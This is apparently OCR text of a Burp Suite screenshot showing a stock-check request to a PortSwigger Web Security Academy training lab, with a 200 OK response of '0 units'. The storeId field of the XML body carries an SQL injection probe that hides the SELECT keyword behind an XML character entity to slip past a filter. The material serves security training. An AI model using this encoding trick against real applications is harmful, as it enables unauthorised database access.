 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a7000c8032a3d28c07f47e400630064.web-security-academy.net
3 Cookie: session=6wjSFg5BFYzV1Wym5G1Zc6fzhesEJhCs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7000c8032a3d28c07f47e400630064.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/xml
10 Content-Length: 132
11 Origin:
https://0a7000c8032a3d28c07f47e400630064.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 &#x53;ELECT * FROM users
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 7
5
6 0 units